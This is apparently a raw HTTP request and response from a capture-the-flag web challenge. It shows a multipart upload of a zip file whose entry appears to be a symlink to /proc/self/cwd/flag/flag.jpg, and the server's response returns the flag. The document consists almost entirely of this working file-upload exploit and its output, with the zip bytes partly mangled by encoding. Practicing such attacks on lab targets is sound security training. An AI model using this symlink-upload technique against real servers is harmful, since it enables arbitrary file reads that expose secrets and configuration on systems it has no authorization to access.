 POST /upload HTTP/1.1
Host: 390488ac-bfc9-46ac-92a8-c30294179943.node5.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40910481910877504983748130287
Content-Length: 422
Origin: http://390488ac-bfc9-46ac-92a8-c30294179943.node5.buuoj.cn
Connection: close
Referer: http://390488ac-bfc9-46ac-92a8-c30294179943.node5.buuoj.cn/upload
Cookie:
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------40910481910877504983748130287
Content-Disposition: form-data; name="file"; filename="shaw.zip"
Content-Type: application/x-zip-compressed
PK□□
□□}Y□□□□□□□□shawUT □□□Ig□□Igux□□□□□□□□/proc/self/cwd/flag/flag.jpgPK□□□□
□□}Y□□□□□□□□□□shawUT□□□□Igux□□□□□□□□PK□□□□JZ
-----------------------------40910481910877504983748130287--
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 29 Nov 2024 13:38:19 GMT
Content-Type: image/png
Content-Length: 43
Connection: close
Vary: Cookie
Cache-Control: no-cache
Cache-Control: no-cache
flag{01c852f6-67bd-410c-8bf3-2418ec387542}